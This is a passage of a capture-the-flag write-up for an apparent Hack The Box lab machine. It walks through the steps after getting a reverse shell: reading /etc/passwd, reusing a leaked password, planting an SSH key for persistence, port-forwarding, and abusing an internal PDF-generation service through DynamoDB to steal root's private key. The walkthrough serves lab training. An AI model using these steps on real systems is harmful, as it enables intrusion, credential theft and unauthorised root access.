
Boom we got the reverse shell.
Let's check the /etc/passwd file to known about users in the machiene.

there is a one user name roy let's try the password which we find in bucket.

Boom we get the user privilege and get your user.txt.
Privilege escalation
Before we start our Privilege escalation Let's do one think copy our ssh public key in roy .ssh folder so we got the ssh connection that's better than netcat shell.


Now let's ssh in and get our beautiful ssh connection.
After some enumeration I find an interesting directory called bucket-app.

Let's cat the index.php and check what this file do.

the index.php shows another communcation to the internal service, a new table name alerts which is accessed with a post request with the values data and create a pdf.
Link : HTML to PDF converter for Java and .NET
We will abuse this to get root id_rsa file.
Step 1
First thing first we need to port forward on port 8000. Because aws is installed in the system and an internal service port 8000 (web service) and port 4566 (aws service)
1


ssh -L 8000:127.0.0.1:8000 roy@10.10.10.212


Let's crosscheck that our port is forward or not open your browser and type 127.0.0.1:8000 if it's show the web server then your port is successfully forwarded.

Step 2
create a new dynameDB Table.
Use this command inside the machiene.
1


/usr/bin/aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://127.0.0.1:4566

Step 3
create a table and insert the values as requested by the index.php.

Step 4
Now we only need to do a curl req.
1


curl -X POST -d "action=get_alerts" http://127.0.0.1:8000/ -v
Step 5
Now open your browser and go to 127.0.0.1:8000/files/
